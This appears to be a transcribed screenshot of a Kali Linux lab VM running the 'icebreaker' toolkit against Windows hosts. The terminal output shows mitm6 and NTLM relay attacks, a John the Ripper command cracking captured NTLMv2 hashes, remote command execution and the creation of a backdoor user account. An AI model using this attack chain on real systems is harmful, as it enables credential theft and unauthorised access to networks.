 Kali64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali64 Windows Server 2016 (2) Windows 10 x64 Win81
Applications Empire:python2 empire ... Terminal - root@kali: /h... Terminal - root@kali: /h... 192.168.243.136:8080 -l... 15:09 dan
Terminal - root@kali: /home/dan/tools/icebreaker
File Edit View Terminal Tabs Help
5c5c2d6cc265b40f8626c3c5db98527ca8db1ef429ce61a125051b5dfc82cb40a0010000000000000000000000000000000000009001400
63006900660073002f00460061006c00730065000000000000000000000000
[*] Running: submodules/JohnTheRipper/run/john --format=netntlmv2 --wordlist=1mil-AD-passwords.txt /home/dan/to
ols/icebreaker/hashes/NTLMv2-hashes-NKrHSYv.txt --session=NKrHSYv
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] All targets processed for client ::ffff:192.168.243.1
[*] HTTPD: Received connection from ::ffff:192.168.243.1, attacking target 192.168.243.132
[*] HTTPD: Client requested path: /vpninfo/servers
[*] HTTPD: Client requested path: /vpninfo/servers
[*] Executed specified command on host: 192.168.243.130
[!] User created! 192.168.243.130\icebreaker:P@ssword123456
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are i
ncompatible.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] All targets processed for client ::ffff:192.168.243.1
[*] HTTPD: Received connection from ::ffff:192.168.243.1, attacking target 192.168.243.130
[*] HTTPD: Client requested path: /en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76
512d21fe36&form=threshold
^C[*] CTRL-C caught, cleaning up and closing
[*] Waiting on mitm6 to cleanly shut down...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3:09 PM
3/16/2018